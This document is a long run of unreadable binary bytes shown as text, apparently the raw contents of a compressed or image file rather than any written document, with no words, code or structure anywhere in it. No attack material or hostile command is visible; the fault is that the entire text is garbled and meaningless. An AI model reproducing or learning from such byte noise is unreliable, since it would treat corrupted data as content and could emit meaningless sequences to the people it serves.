$�ff�V�ꬦ����>�b�f6�h%�.�n�W�l�
�J�r*�T��I�!�6i��4��*��\��K��� ���J9����R�(�;��[�*�A�� 8 ��&+n�!�0�n��&�`��7�r#�/&��WM����5���'q%K�����!V�!�� >n�>� t ���Fm6�!�b	���ܴ�~�5�f�I�a	�2�f�/t�ۀ�>�JAC*��w�vh�ax���*��x����Oj�%�6�Az��3N�;�t\	+�`wI:� |���@ �
��X�2�}9-~��Wo9�ot7,�#� �t�#21��`uq;p@
V���#m@/��`&�"�N:�?]o���Ae�VM��*Qx�`�ѾA(s�
F 
$�g���� ����x����iC#i�xJ��Y�2!*�Fn��J��-�k`wJ�� �� �!t`@#� � �Ը}�׍�~�Ao�~���o=�#h)p?�#"�
��QW@$5�`
�O��aVr�5m@!��N
�.y��?3�F����tm��qV�S��3�Vxf�2JvH�/
t` ��X%�D(���h�6�}��}yx�������:�7;#3�v:�f�����ԏ�g*��M�3�!�6m�!XA�����YA׸}�7~�؍5� �����t��bW?��@�Q��c� �H)� G` N��ay�&4q�&�*X6! �G>�ͪo���������X�� "� �,$mk��x�x]{xc;*��x�6i�i�\��J̡�B�h
I�橯=;�m�t�����b�3| �`@�@� �a@ �V~����z~Ϛ�5p湼��b�;��ؖp
�!��
v��m��ڠZ �Y�=��r�ĭ� �ޤ�_L�5�a����<Z�4��Z=#J{J�A��v[�`��gՑ ����z�r:Z�����3ś�h�Ҩo|���`!4�5�$j���4#6txJ�dJ�6�l	|�9n�{��������9�����o������u��y�IG$(���n`-@�B��t�v��SQs���#�^la�dN|FF� �|	�!6���s��%4|7�vï!�g�@g����J�V�sZd�\YS����x�Ziq�4`�����J�ܰZcK`c�=v��;)�N�'l ���\�����X~�8�a���َ�1N������,���x��t ���6�`R>Z�fU�d���;eK! (�9H�M<

�����`	�NX��;/� =Գ�wO�Bց\X�A�mu���h�~�C}�Cݶ�2�����y���$K��J�c�����g��M�g��:��a��`���¹�����Z����������Y������=� ��  R�}sE�Ta��܅?�/��ΰ�����!ढ_���{t3��l�����<���W�ޚ�'6ȁ��M��e���!_�wy�o�x��ƫ$8����$�����5��g"]J��Ӂ������  	`@��س���ni?����=���P(�˛��<��_�7�	������9>��{�d����ሆT����f�_���<�-z��>�$ =��������c���>�gJ�df#=ԣ����\6vj3��\7�
�-t�۵��`q����;z��!�����&1�ĕ��]��A��L^�@r�fN*�D�" (P`x#��R��6-B�)�c�(����֬[�~����ױb����,Z�>�\��&�At 	�Æ#Z���M�wK��(�+P�A��.6D�Pyò���6��cC+�ٴa�&C:r�Z{�6�A�n��]Ӗ�Im�f����k*sk�vФn��LDi� r��2�Q[�	 r$6�#���⅌g6D�۳�6D���9�� �9{p�BE0�a�RE�� TV�Uh�U�W_���Xjm�VY��Xo��:p�^�l �_�	��a��3���aE�=�Eg��WfP��x�m,i��I09���F�֞D��n�u��n��ƥJ�u��t�o&5';hRw�C֭�m�l��D���M�*��C�m�'r�9Ԁ��3�;��r����_���SPC�FI5�`�NI�U�ly�n�a�i}�U\$��E�|��b:���aK R#���_PX0 eFz6mcPx����Ƥ�C��"]�m��F�A��\pf���m�E�����Y;�]�Н�
��x�uO�#��Ub�J���M|0!,NaF~��t�<�ܓ�EQH�z��.O�j̮fu�Y�r8��o�Z_-{y1�.N�N`��XX���l�:n�^P��Cr@�tq[Z�+�W��.rn���[��Rt��o�i�B]�1a$��є	Ǔ�8�T�ze���m�����l��$��S�@!�2���\���ʖ��ތ3�i]�n�e� x]mYc�Z!A`h��1�#,�i�Dr0$�\_V$�@a�lȐ���Q|�J��A�M�[Ayy�o觿�Av��sB�1�<BE�lW�nh�!�2���K#Ĉ�����pD<�@GV���d�P�J*�	ht*3]�R� ���+o��h�!��-��
\l�d+�ٌԜ$<��#�#��f�jH#��ְ�5�l`YN"��2 %�g|+9Ζ�6����K���&��7hL����������E�� �$K����=�\�)$�$GΦp�8�r�>���Љ�d��R�2�!���Y��º��%v9�Y��R;�e�?�A�x��4�
݃�cDDe�hj�k��X$jA�.J���6��<��F�)���-7_j�@?{��Ms�N���7��\�s�v�A�����d��Ӂ!�K6����"9kN�p G:$���� ���<���Jt>�$�T�2R�`BW\���l����Xv��̓!�+���%���cFӤ�ox��`�eMm/�����/AI�dRi��*U�6ZBΙ��0�M��&J�����i [m�B��@͑/�S<�!%���N� �Vsq������&���	��B�PN�@�	O�M�Dt���'1���J+-��YZ����.����@
Ԇ!�\���`��
I���B����\��@(��5����t��>3�Y�:(���-
9\��r�X�t�!\�Ws��/�8��N�<�:���,L~��4ӑ��i����'?!�},$����0��cՉM d��Fvd��$�|٣X��n�hg/ZѺ�Z�HA��8�ٲe�5-&x��GDr ��m(�1s)=�Ao�m���� K\Ѝ����M�ͿP�/%D�c�N���uv�����lB�' ,��o���`	K� ~#�@M����a���0�D��c;ǓL��=�e=:DG�>Q!g��ь����vKQ��?"N�I� x�.F8qM�&�?�t@��F�G�+�
.֊i�!Q@P �]K�o�́�Q��s�����}��[A䖯l:G�|��;P�n���$3~M	��a�}9��7ClR{d:���q�@s�������zГݤ�p������V"�a��V��+�,����#�ب=AjS�e~IbY��W��)��gk(6����3�x��J�22u�'���=J�H��l���n׀�q���L�#�����P�o���LOēǽ����+~��_���`��5��A$�ْ��I��[��t?�<	�#|B���3P)��Ԏ�j��sǟ����#>�y#,����cZ��cFK�G��%�ոZY�Vc���ix�		��c>$��
Y�Ď�����[�� �1���AȀB�=6�c����y�nHkr���3��4������ݟ���?�l&=YY��ߋ^��w����O�H3|iMG d��4�W�RpKA�q` [����S�$dFDrzD��3-9�` l8�$�@���&Z�>�5���/h�{��]��t�&
A ��DmH��e��fVbHG�n�$@�`@}dg0��:p��XF~~�IYhs�I�h�e=�w��~>�w�G(%Z�&K���Gq�1��` ��b��,'M��j��8�"WP6�A���;Z35:`>MNr[��6��8��(%X�@���8&�?e We�&l ��Cu�t0�an��W�?�4}I�Wa@��0��iW8~~ ��9�Gh�DhugQ��
s7 g0�In�RR�'b��!Fq#�
�@xA���T�Gy6�"�-��yd�br�R�0�T�,�h���~��p�Kr��0\�'��1.���p�װ�2�p�0�/�Um���h@|�M"(T��g�\�uX��W���^h�� ���)Z��J�9��o�aw�&���\`�pF�g��#6��wFC<K����8���Za0j�y������-߀���(@����i�^`z�Bس-�f�2>����2�9����@�%9�0�C��I>�FGݠ����: Ƨ��H�\V��N����ɓ�y�VB��R�@�`PP�1��g\H~�W~��u�~�2a��@gp2]��z�^1Z+5 ��������f'��@ :Pj�HyF�q��c���AD�e�c9Dd���Mt-�!�6�$l�=Y�	��R0�Pe�e0O0Z���� ��EGs�h�t���#aA!��(_:�f��HK��0X�o�'b�8����og_��~�hYR�^@�ED�	��uU��π��(�i��P��tb.��x�q�'ypb��O�-����e( *c�8W�54D�
ژ����	�p�P�C��póe[�z7 �70# {0�(���ܶ0�qmD@5hAeO�N��O���Yf0��H�r�@gvv��9N��P�`���VYQ�0�D@J �T��a���+��=���i	��j\�xy
�`��4���4���� j	0k3��G��;���ʠ������� 1��:�+�"+�������O�N�ĀOKX�R��i��B.:�W;Y��� Ub}l�� �I�AeoJ�ι�W�I^8w��J��Y+�����ka�J�$Jn���`������x�螞@�W�|�#���H,��y灈2���Y(�
Cr5-�V�-�*nKPC��#+�Vp�K���� ;�R
p���\�� fK�E�`A�:@���j_o�W�"(A�K�H�Q%�Q�mI0��poZȜ�k�Q��7aZ˼�^�k����(��o��"�Z��+x�py5%��Jy�a-�"�0���8��0�������h�\#���Q�T�V�#0�Q0b0 @�7��1�1��P�#˪�'
�^��V!�	�;�Z.7	n�@��W@;(�#c�0���_�
Ř9V�)O�ɋ�aH��Э⪵D� �D@1%�~W_ ���!���x�jK�r	ƣf��g�F�;m ��H�ʷC�������1��q�)��^@���Q@ =@ q=`�Q 1@�b�l���j@��J��`<�� 5�_�0䡉)캮�ur����7�!_�h9~����^J�Vy��A�vQڌT;w`Y�F|�Y��J��0�]�I +��h��.p�jI���y*�����٧�j?4�Hf~�8rǣ|m
[6��وؒzH%�����ϊl	q ɑ\�P� ��;V ��T{�	෈8��X��cn��_᳧����1��j@��[^PK\�v��؊In���̼��@L���v���I� 4�2F2.p�rJq�)r���5�������r�������Gs&-��$��y��b5K�M����= Аlb q`�1��b��|�b�	L�=�l�lp7�=p��!A@Đ�j%@���vrV>��sT8�<ؓ������P�M�0��R�WJP�F�����L| �Z���G���@�J-b�p�sj��(��%j�*j�$���y�?Ə�#c�=��$�	P�4�0����T��q��@�QPאl����}-�1 � ����|M �� ���������������Ԃ �s!��S�-
/Q9m�:p˚�g@����!n�= @�X{�:��=�
l�>��؋��m���������}b�է
l�U�=�J,d-O﬊�����ʯ�!��m	r�ϋl����YXN�	��V���Ȑ��\CS� ��]��:;_��e�G��怛C��-�I��8𻓔�p$N�"İ}�G��D���Ӭ 郞)1�h��h9����a�xo��(����e\zvK�z{�r�	�e���m�+������0�` ]�q�א���=�Y��[�	��@�J�4�CD�K,~��!A�4XHX�O��l �������>�@)_�f��D�.�`Ĳ��M��=M���<��.�G�PYl�Z�����C��X���l0�⾇��'�����^%�p�6J�5:��m����]p��P�������1�����,�Q`�߄�4�៫ac@8�@Kx�������^V�SR�l�AZ�8E	:���M�"n����.����k��-�Z"C͙�s_��\�Z����p;���e��"��jsݴ.����킒Ѳ�������`��q�v��W.����	M�`��� �|����_�zݎ��:�N�ų��ەpDG�8��HQ9�>I7A� ��>�N[̰��:��K���������*�������+�yΓQpSV�Ƅ���4��«�	��O�٫[%��!/U q�Š>u����GCQ�<�ៈ!F������� c��(@�2!��Z��ܒxlv@Ǎ��tr�֭AP�A�u;j�\6sں1UU(�����/Tn׸}�ց\�oA�����$p3@�\�u�ޝˁC?%J��%BD�`

�����b�r|�q��.�PvL�f��l�@�� �	x!�uj6�{�m����᥸��Ċ'�2�r�,s�8X�=���n�$��@%CC#F�hb15��8!�G��#JX&���w-3�K�N�r~�䦌 u*N�n�j����&)��i)v�:�@��&	`Aǫ!��*�6��.�@B��ڊ+.��rQ���K	l�K��+��ce2]#R2� ��1�H���6�/��ծD5t�$�נ���6p�-��b�Ϧ��)� �!F��~����:x38 �����Dh!C���$��Ј4���D*��(�m>6��M�t��&5���'��j�*�̹&����*���uƁ�q���Z�i���bQ�f|�X��򋯿 �Ѱ�4�Q3*�tRI'K3]:{� /���J/F;�J�t�B��h�Mw�x��~���[Ӹ���	A:�P'8m�	�!F8�?Hh!�H�ؽ�/Zo�>�(#�'5����XI�x������-NN��p�UY5��	c^�(��)q`ɠ��Y�&q����8c-�}q�e����ev0�X9��[H���ɼƖ��1;�[7("�RS�4�O��ע��n(ڰ��t6%�7O��ʧ�
4���9}��@8�p�k�#�O�B�Iu��J"� ���1T�86�?�n	�h�)C�﷛2Z6��S[]J��J*w�ʐ=�P��u�t�@�D.�x~�`���إ�uc��Q֯�u��Hq�k#��Zl#!��ZR����Vk{�-a�`��ڨ��t�HG���&��Ne�BUg�~��'��P�0�a�q��v�A��A���@���n<�"I,a��'e�G�;��'�B�͐�èLhf�ȆU���Y�&NhC���3��$&0���3P�iM{Z��rE7L�F8�a�E�h�|`�Z��w��x\�����x?uխ!�o�3�伉v@�J�������V��$D� ێ=�1h���I���A�$]`�$�x�p&���O����L)��S�Dv<ef�2JU�6��?�F�� (��ly�Ei1�� _�&|�bLϷM�\����
���Y���PӚ��/L-��(�$��O9�I�� Ƞ�*@�a��n�Fh䟰���0D;�v�AW�= �''��I�n>*� ��+�0�N�uwKY�����e��68W@MB�MQ�n�]���-B/-�s�����}��6�6$"�O2V%��`�5R�2�*�iF�η@A�������o���Ow���j'���?4�X%�`W�ZA�|BrD�?8�8|�:�`���4\L#��!���� �t�;�#��Ԇt�QrG�	�Uݐl{GD]�4l 
X�B�o��D&�ҬX�-����E.r��=���G���U��5�vӛ���Д�\�\�'<�������[ӄ�@�I'��j��
-pN3�8��#�`��N��X�"ı+80v܃�@�;Ia��Q�$?��TI��Һҗ�C��,]��Bh��BI3��n!VMďY|5Ťb�2j�R���&��_�b`�JV &k�n��ZU�l��e�������5Vj,`�v�ͼmxW��B��* �ʨ��ĪTV�1�h���ßk�.�B�{6H�:��nR�=��������LH�an�Tj��zD �*�C�%�b�DX$ C�:�Bq�h�I�Ҧ�4���n��_�������V��d*�kJZ#e�@%�T�Y�;K��
`f	���)����$ը��O^%,�X8�0X���
��c!k��
�{��'zy�w�[eҷ%hO�ô��!�fÖ��لN�]���	2��3�<�-[�Zcf�řZTKQ��\��O��"����͙����[v�Dp�i��v#�6PAym�H',r�S��}�o�w�F�UfE $����C�k!o}x��3����;GA>��6LP�JV~�w��͈�~z�K�tēr�Q�lEW^�t�C2(O����<���ɗ�"}�jD��a�wl%+� �&}�M�zq�aJU:��&^��]���뙡�0�z��|��;��7q��V�
=�y@x�ak����������XJ{sM�
 ��Awʇ�?�w��U�'|�}�Xt��ɋ��E�Kz��<�h�5���&#Ӏ�������$q�b���+j���.�0� ��(��P	3��	�J-qc�$�GP�A8<��3h7 �3=�7~3�d��.X���>����'�{1<
�9V��X<�a?��%Pi�x`��Д @�I���üZ�<�b\c�;���� I��S�,6(=�*�ȐH��+�Y#Ё��v�����a��cdBHL�[�.�8�0ǚ�����A5� �P��A���M���I��;�RXz��c���Os�����	�q8��%p(r�9&i���"��+*���Ħ"[@	��n�Fԃ�[2�9 ��)�,c�0�0/�� H<��C1I4�G�0L)	��X� � �[>;N���2� E͒(�ʠ���2�A��p#,-w�JK��8�1��HZʆ 
�N�%Y�� 6`���ʃ3��2.�Q��T�4\&5<9�"��1�z��6��@ԓ@	 cS2nܹȰ�qy6Al��	���t,/	���)�|TBQ7�����;4Ё	"�,�8��`,P��������(��s�.0�SG���zGVJ��K
'�ȗB vXL��B\��˭h ī%���0�i�_����f���<$h8D�"SM&16�,J<J
4Jmj*��p�@�!+:J��ъ�%����đ:y�!�3zd�J�k8�3�3G;�$0�$�B3��G@�?�,{��:/G{+�©J���!8�Q���\t)�O�l��[��]�� 6 ��X	�$ ����<�`��	�������TgI����s2�|M�,���M��9**�.+// ��؀CT�w�=޳�@
>�t�Z��!,<��+PK 3�Z�>B3;PT1������ 	Ĳ7�(��M9BO�0V�
��kІbLƬ���I��4�P-�X��s��`Կ �t�*�5�PgT9��17�I2����
tME�P��md�c����k��+�j(�v�� �,8����`�=�U�8����|�!�(h�;�����ˉ�K5h����O�2�0� :�P%?�@�m��
N�O@ (�N[Sk?T)<nЊ2�E���� . �ə��
�1Y�1�˞_ÚI�[�5�`�
dT�P��һ���t��ѸTՠv�;��
��v�J�!qK�YD��4�Q7���k��X�7?���ACP]]R�Z�����˲˾A�,����WL�n��ا`��p����3]L jL��E�`
0Ÿ�s
�H�y��C�*�9��P�*��"$(_��&S�~u��%Jkx�ք���(���+r\��0�Nm���zy:/�4�9գ�!4��\� � ��G���[�Y&�ˈ�˄�γC0#� +�;�]��!��Ti���O�Vj]̣UӐlL�t8��86� ذ� �(=��"���u5���j,2�P��@��W����W�3* �:��:�0+Oh�u���P�U�@r�~R��ԭO��-S�kX ����3�Bٙ��\՜� 4��6��I1;���6@d���=��Y�E�T�T�\\]�E� RSl���-�`�x�r˩���S���X���S*$���T�L[��W��CG}�GuMl�9�=
���-+�d��=v�0י��=����!���Ŝ �R�t�DC�DR\uٕu�zR��c�Ь`=�Ё��E�;�
N�kx����'P�խ�'P�IE���Ÿ6&��rP�s���1��?]M^�Յ�*nMc�^�sޭQU����գ�3��)Q'r�2��/��Q	���q������H d��k��l��F2 C0#�N��չl�%����*������%�q ��ӡ��� d�V�U]�����z��N�֔45��x0PiaF.�[s��J*�v3�9kphv^SV�v2Snenԥ��ǲ�JAD�tX�)%T�0SU)�%�n���A�j�O��QÕk���f��Dl�V��p����R� �8��h`�=&̞�8�h�i)ZJ]C��'��z�g5�0E�2�x8
`�x識��t�䚴I-�a��ڮ�a�^��� �k��H�^]�]bѨe�����e��ۀ�%`�Hߺ�b
�Y���G0S؃jE䘩`�:3� � �O���Ul^Y9�?�(���γ�%�L��	���ֆl �{)3�߫Nd�-�z��]�Ȃ�8R&�/p 8W�k��1M�a��nM�뺎ޤ$o���kS���meE�^�v� l��h�J�! 0�F{�I��Gˋm�bV Df]�4
���k�Fr�3N���Y]�͙��H�	���9������	p��@%t��RM3m0]v̏�g���y~�D�]|5�i�_z���r�cãRW�eWNn׷C7���^�f��.�&�k(��hWvM�[b�l�B����P��u K�ͥ�ژYLj�l�z\ɼ�������)RZ�(�\��ՇXR�@�u������6j�mqx`��a����l@sAI�`j�g���E�N�m�I�p�! &ZI (���bP����F*v���k$(�\��'���l�b��>ecS[� %�Ch��u��@�/��PV�TO&�`�17���-� nȆu0 ��4�i%U�`R1@x(�u� ˪�Q��ЁFq��Ǔ+�X�u
K<N�ݗ��l@�5���m�Qo�-�p1�r�]7�2T��n�Z�3�^�]��^g[(���k�F[tYbr�=ظ?�w���ԕ�����S���e��~i����v�͆ $(c@�߹O%e��~�`x�G��,0;�\x���Ƴ�jo��n
�`w~ݠW�.F����X0-�x`�]����nL���uKeTא��]�%��'o�/oٌ��e�c箺]�����0	 �wX�aV� �WZ��'\5'dÕ����Ȇx�_��3s�	�����	�UC��ܟ(b�ܽ9A593�Y�ـ�m��X�$nc�ݬ�q�v��q� o�~�P�h��n�O�A���?.�OJ�o[�g|S��%'y
���� hQ� � /	,h���6@���6ҥ[ҡ7�܈5�&r�n�]�f.�Iv. x����n�V�,��Z:.���d�֊O]� E�FM��j�,#U̟	V'X��G��^��c H4h҉��`�Fnn�5rM'Jmݴe�f.[6v|��)f6�#.l��ɑ�>f��M��ؒ#'�.?>����ҦK�)-5�~x�-`6�"`О}{7�ܼg�����ũP1�| ��ABGx����:�����2nl�[��p���w/�n3�Ҽ�w�J����tEѣG�6�TS=<�TXq�1�0��
F� �Y�h��8n�G�H%���J#�7b3&�_3-�_$�"1�d��dqu�:�t ���ZiH���hF�f$i���n�ٶ�mOG�p\oW�&@q$'�:X�'�MW�t�0�P��w�� ����G!�7�I+M��^���X7}i��5�x�H������SK��եS1(���NŃLy�P�A�8wz��y%5��5"��׋~=�NL}�+�7�"_�]�M7���d��7�Z��������Fd�n����'%�Sv�%p�z���Y�\�g,d�g������PCP�قxO	��1#�tRJ���|��X���sk{(��MH ş�5`X=����UV��ɧ74h�T_��� L �w���:�5�,Jw�d�^�嚫�2��(���%��u3D��ܬ�AfNT{-�B�m�K����VbY7��J�e����ergP�Im��:xrDڵ1g:Geph��+a>⡄V��J)�4��@q!SڅQ(G��*K�ZA0�;�����`sXq�J����j���t�z�&
�"_O �b�;�M�)ˆ8]����f��m�j���� ��u���T�V��ٟen���K�	�3$_�"�B��H�
ey�;���ȪO��^LB1�Tls��ˡ>���kl 	F8�F��H�+Pɔ�@�� -�<�����AR1��>�� �,�����R���$J;^rU���%X�^a:'��=�#lX���ӡ�CA���@��}��h����6Z��������� ���$@0�!�2�r�X�_�X.9�%�C~JZ}��(��D{���>�,RF�BΐB�q�A��!E& z�!+1���T���1K:��!��h�ˈ���]��z.�b_@7�d��%��C��df�#ק�_��3@@� ���-n��[�j�%B�OoO��p�%E0�i�A�ӯl�M� �ށ��m<"iX�u+AY/��lI�N򬝄3d+0�Q�rXʲ�Z�A����qL ृ�к� ��A�`�1r�5ԣ��40���}Şf��a�(���t-G�#8و���&�`u� @����~��_��w?=f�n�TW�fÊ�Y�L�K�%I �90`m�A�Lv�E+IL��E����1	Kl%:�pc.�A0��FZR��0S*�a��8��Z�uJQ�
F
ǥ#��@�$zB�d2x��Ӧ&��eQb�i�c�����kn9�8�
.���k�~P���\��'=����/���o8 8��E�#b��8D"� ã�=��$I��9 ��2�/���	3{�5vv]��z0[��+��/!��2AZy-�~�� 
��HO���<�R��e�Y"a=5X&*�cqd�j� G��|��m��/��U6�M@���
䧥���z�[<�;O��5o�h�������j��60��A`V��£�>�j���{r"[e�Y��86�B�L,^	��l
N��e2� G���6��mV��8o�Kp1�*�\ʖ�/UT�R�ɴ�]tQ̝*�����e[M@
u0V��HH��  ~�C�zي��Anhs\��G �F7F\^X��:��:�BB:���i`\��¶����k��s3ֹX/��5�a ������ͤ��G�v G9�`
,����l'4P�u�P��S���Ћ��:��e7��G�l^D�������͑�n ����>%� �v����G�p�r��FH>
������$�A(�%"'�>����q��=)��8q�ࢍ�����N&�o�A���i%��q03��y٠MGaB���(��'$^3!���A�|�kO3?٨!�Hk�)�ծQ�n��p΃�$=��3�0�g\��@m-o��97z����'������My��t�ĝ� �+���-��VPrc�������>~�p�x\w@Y����8DA�w7�ii�q BT���a;���X@Dp�d <DD����Y���I�6��=�H��X�'�DI��tq��-Yip�[��I�B��@@�e��%]\%z�O
��Z���n��I�4R��A��� �@�~Y���Ioi�M�	W	�[�9ƻ]�8������ f� \���؎7�<̔LA\��V ������Vo�e\M}����X��P2=1<����|^7�Mum���-�W]Kv� h���`ؓ�hI� �� %h�щ�Z��a@E�@��t��!T�IĜh� G|M��Dct�I�E{ c�IOȝȰҢ=����d�����UȔL^��@|� �C��H�[�U^p-�c�!ʜ�MhM�z4�\xM7��Q"��F&�셆�y�YMY�$�>����`�ԆB$��\M	F�6�+6�%\��Al���	B=��Y�%���xČX�I�#����dV:,[�P��mڢi���N���Ȁd�����@ ��X_��W�#҅�ğ c�%��Wz7�A:��c>�M0?��j���@��|ה	�~�|�C���e� �e�@�)�%
@"�s�|a�y��bB�N�"��V�4zX��UΤ[��"Z��TB,��i����E5ZK��AA�x�X|�-���l�I���$s��f��Np8 ��:�:0'G��
#�$V�E�Z�F��`&�
 A��`Bn ==���^�`�Hd`ڠ>�ד�� ��y�NH2P�`�MD%Y9�CЬ�oq_���5�Ht�5d x��2��/)��f���.ݐȀL@Q� �a��B�J�DAC�	wL�a-9��e�J��]����r.'7u���мC�XZ�`U7MФ%�����%���ݔ��l@5�e�����z��{�iE������L����|�~*Nv����b��K)�T�螎���14���xI��j*�l���a���ШVd��^�~�����Q�;�C���, �6�	���C,��CJR�e=�d�#"��M"Ή�?~�'"�]Vt�i����f	��m�h���ٛ6���<��I�$i��i��j7�тz�5H���_�} 4��xc`h���Z�0�l^0H7� ALG���i��Ԩ���5��80�YL��L Eơ��E��Qmy$����d��@[[&��\��$��[5�_�e�"k�g���$�8k���@xA_�K�D�Ax&T8B�+�kns�A�DT�p߸&(�MUGt 8���J���f�����+��(V��Ye6�� �@�D8�u�o*`�vS�F^�jB5~��L@XR�G�Z}��n�8l@���vI[A����g�b�yҬ{��)n��V��pAhd�U�� �AX�\�vx]�<�Y�fs�df7<¸��[��X�;���d�Q/�������K9<��7`-������vD�CLD����:�*H�nHpH[�����>l�XA�\^�%��D�p�Պx���^&�F[n'hD�����]n)T���~��~���� �AT���^)�t$��$�u�h��~���>�0��FM�5��r�#|�[��Gl�K��OD�]Z!o���2H5�����C9 B:0����UC��-�@$�A(ezGT����$ؼ���:
,��ШlG=���6mS�Ѽ�8�x����/ �؀A��j)!TC����g�RG0��,"��Κ�@D_â�l�'TkA��O�_�����
�G(H����إ9� $��&4fZ�pH\/�;�( �LI��I�RBL��]:��U��xG�����:��v �����H�	?lG�8JUlcU���CȀ(�A�lA����Ar`60ͦ #��	��<k/�$�"A���	��D�R	���.�r6��r2mՖ1�r�Y�����J��"o1��.0��0�8Xڨdc�)�]r�����bG�PVn���Z�2�8��	�:�Y��� ��%L�
LڣN�:sC�ұ��l&	���`]�g �;C@(r�����s���^}@%[�A�bn�]�-�5aP~JӺԏ��.gx���@b��Q�J���k.3H�o�i�4x ���&E�-�UC��SΖ	D��@a<�1͎p� �Ă�U���@�P�X��N>R-:�����,�Zb�(�/D��yZ'�'D�A(���s�^#k�%B�1��a�����%x�f��k��U��(��;�3l�*���㤃�lx��W�t5H䁢ʴ���U|�;��g˔0-��O�<k�P'�
���R�<`p'n��rc58���D�ڇ
�B˥se�M�����~� [�� ��-o)!�u]�@��'{�{�7�&� B��@D�n0A�7
��T�r����;X���>�w<t6�BY g*-W؅v8GA�s�81}ÇRĊ� O�km�@D���xD�`��o���1-��,���8�(N�D��
���6%�t�39����ܕ�#�{��,!l !�@z� #���"k���箹��P@D�A0��k�a��Y��U�����@6Wc8
�'8��4��êzv� ��s�g-�K�t�/�i*/��8��Ë��7� ET{�l�@T�7�����5G�%ě,�DP��b�fƽK�L���0ӌX�"V�N
�X��H������5|��n�W�l��y�ˉ1�@�:����"w�v{�f��!)P�6��X�"�%B��s(g�ơ��W��g@��Y t�
�v@(�LS��=��W�Y�C�����-@�|���n�:+��s�Y��I>�kF�����ԧ�fX��H0���gu��'@D"x���Ï�Q��~��r@��3B��)�#�"��{k}�l}_S���-�A�;c淚�{�zBP��'��!P�S5V�L(�fpW�wd�g�o LAxA@8���
z|�AhD�y�`��!��X�L��MB:4A������`�e� HĤS@�atX��)�'/6D� �E+G���ύM��<�GL�]�ukV�ײe떵�V�Cp��-Æ�Z��D�\ wD�Ĉ+���P�B��!CB�7EC."yr�e�)RT�\���ʝ;ɜ������ܹ��'?[�=[6�گg��� �]��Q����Ȩ�J�x�5�`�EP6l��B��" 	���(�	���"(G��E�	hФs��ۄ�����,F�ΠI bzC *�r�i������Zа�(�a8PĈ�D1����.��,s�Ѧ�l���Fq�f�!���	(йF���®���,;�d�c1g$`̉��<�3�6���B�"p��.�(�d�\s���\��6ܼ�s��b�AV��5a�P�BT>�:��G��.��<�f� �0�
��
tH�b 䃆P��
G�����>��	�	D	l)�d��H�A��ԩҟ�je� ��PC�Ρ&a4�Ҋ�k̹F���*�,�妁u|���$��.�~p� ������&�6dP�1�q�	��Ȳ˅7�l��!���7p� 6U�ɒ ,�����Md�t�ӓ>�b@�B�o`�!�J�����pn�e8���<ae�tp ��X�S�F`h�n��B"Њ�&H�t&�'@�9	�<<ς\pA~]�A�%�K'ڂJ� >�����Yᚚ K��f�b4++�\���t2ȃp�0�.�� >?(�?��<Z0ƊŤ�G'� ��"[X��E�Lw25 'O���Mb+^�:K�͓�k���� ��8@�#�i��>�(��(���n���!���	�N끀(BUI~D	����k+���$Z ���@(��`�@&Pm�:�pҗ
Y� 
�A�e �(�b����\�[�VYj$����q."Z��6�-����b�_�01 �LG��L����Av
��R��M�v����&4DL�5��|2���?�	�@�4��|�pb1b�b�CB�ׅJ�l;@����)�h\���35BD��� ���� $hȟ7$`Y1b�B	�6p �1h�	,��<�a��t��x(Y�� p�`�C�ܷf4�k�c\�3Kv�bH��(�oȹ���?tRa�ED��	�p5��`I�d�gp����}��T�JզN_��b�����d�a C�����!�Ѓ88��౼P�|�I�b Ҭ�<x[�5�=r=(�Ef5Ƹ#��HH��O�Y0��NY�S�A69���X�>�X�:豎u��ӽ x�$��Th̬��,���:fx�qH� \�K�B�����ƀ�(�#rӛ�����ʔ󜺓�fpG�l�4f]k��|�Q7�����ԅ�*q0Ne+�І��:�(+�gQetm0�����o�\�C����5$��}ܱ5��`�!��ؖ��U 95.��{�S
`�\HS��@�t�#�XB:0p�#V��*��x\#-�3�Vh$������
Z�
�f2!^z�A����
�i W�����@��W*$�1\ڝeԙ��P�2��� 2�X��6�4�n@�F�| z+�D4���P��� ����r�j[[iQ���q� {#�I�&*���J)c���t4���)IJ X�P�
��%�kʝ�R ���8�6H h�.9�p��j�a�:HXBĝKF祳1˒�˅����}�^}�+��
���"z3��G(G�`,1�3�Mä���<�
i� ��0��xi���䓈�սT�c�?�leg��0�\*�.n�`��-��&m�ᐒ��V��- �Q%�ŷ)��P$��-�˕q�NO�JanP���K��x`�ݾ��5$׀9wK\�[/W#��uȠ�y �BM��������n&���Fv �`�Ȏ2�ݘl����|�pb�2/�i��,����JItFh(����p��3��N��m�R���q��5�PAA٦jJgU�t���	I Qmd��:Ы���`J�)4������9 Guٽ��x��<zķ�^���;J�R6wl` zX�~	N��!�uEt�����#�^�N_F��pXA�Og�x!o��I�S���'��I�)�2������ZQ�R&�[�6����`_�u� Rt�B� �#�#F49���퇄+�+s&�[?���n*�$M�17Qߡ�u����jZ�RB_���r/� ��u`��H�Π���M0�%�X�L�.� ;����*Ʃ�L(26N( �&�MB.yJ�RH��@�'@P�$�\l�@����΀
��&�۲.��,��M �$i��TBT��"���0�$C��-��L%
� �N�>ˮo렐��2���(*̪#:º�`������ʏGǽȢ[���ϫƁ���� ��o�ɭ� �J
�`��ѾA�� P;�B��/.�T����R�NBNO*��L�5x"c�@Z�[/�|~��^����R1�Ĺ�)��!.�T��iE$4�?cڔW��5�.���p
�!��o2:m *�6�ؠ����Ү��Ё`��� G+Z����\t��a�16�~H������*�
����Ѭ u1
���O���L��a��'f�pb $q�41��$���5@��z�2�<1b�2-
��2�kL�� x���i��t�=D"&��>�����pe�B� t�	����	)!��2�&�����@��l�,����ϫ��p����1!��!Z�� �����C1�J������ �� �/�z��
��..3|�/��B2&y8l�J�5��0�$OVm�G'r"'>1)@ ��3�p�O(����2l���<"T"""~��)&��?�O�$B�����t���L�p4�.�07i'ؾ�/�/��̨ *�Ϋ�A�����L�[૪��~@,�њ�q�/������ҡ �A�5�el�0XB;��*� /�v�b����8L���2�0;F��$�:k#9�|�$3~3AC
�v�A�I ~�|�I��%��0��~lKV$ ڦCV(9P���'%�2��3���	����~�ͭ)����8�S��N��E]�!����:IL0��0�*`��u��0�@<�!1l@q1���.�K���*��)cNm�sc"�?r�*�R8O5����hN2ArA��(�O�P4:���.
�"��"=�,�Vgu�!VjKV h"�k'���r(��T'c H�7u@78�d�̨�8����O��~TG� �IG��H�����u���������Kճ��C�(���aH���R��u0I�!�t��g1��bO�Vp(E#P�uP;F��^��$����+e�����$n�$$��C�9���܇ ��6!^_T7-V
